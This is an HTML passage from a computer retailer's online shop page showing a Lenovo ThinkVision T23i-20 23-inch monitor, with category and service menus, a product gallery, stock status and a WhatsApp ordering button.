	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-3519" class="shopengine-product-page post-3519 product type-product status-publish has-post-thumbnail product_cat-monitor-lcd-led first instock taxable shipping-taxable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/">Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Lenovo ThinkVision T23i-20 23&#8243; Full HD WLED LCD Monitor</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-100x100.jpg" data-thumb-alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg"><img decoding="async" width="500" height="500" src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg" class="wp-post-image" alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg" data-large_image_width="500" data-large_image_height="500" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg 500w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40-100x100.jpg" data-thumb-alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 2" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40.jpg"><img decoding="async" width="400" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40.jpg" class="" alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 2" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40.jpg" data-large_image_width="400" data-large_image_height="300" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/74123cf5-bb3e-4646-a709-7ae1c0682c40-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253-100x100.jpg" data-thumb-alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 3" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253.jpg"><img loading="lazy" decoding="async" width="400" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253.jpg" class="" alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 3" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253.jpg" data-large_image_width="400" data-large_image_height="300" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/faf52292-77c1-4d51-906f-1f2fa8929253-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-100x100.jpg" data-thumb-alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 4" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-600x450.jpg" class="" alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 4" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-600x450.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-300x225.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2-768x576.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/9e5a4369-f83b-4c71-8cab-6530fc2322c2.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-100x100.jpg" data-thumb-alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 5" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-600x450.jpg" class="" alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 5" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-600x450.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-300x225.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96-768x576.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/cb5f1064-0632-41f4-9066-bf79d6e87f96.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-100x100.jpg" data-thumb-alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 6" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-600x450.jpg" class="" alt="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - Image 6" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-600x450.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-300x225.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399-768x576.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/04/4e9578df-d952-4112-9c55-a57ad7d74399.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Lenovo ThinkVision T23i-20 23&#8243; Full HD WLED LCD Monitor</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
		<h2 class="product_summary">ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor</h2>
	</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
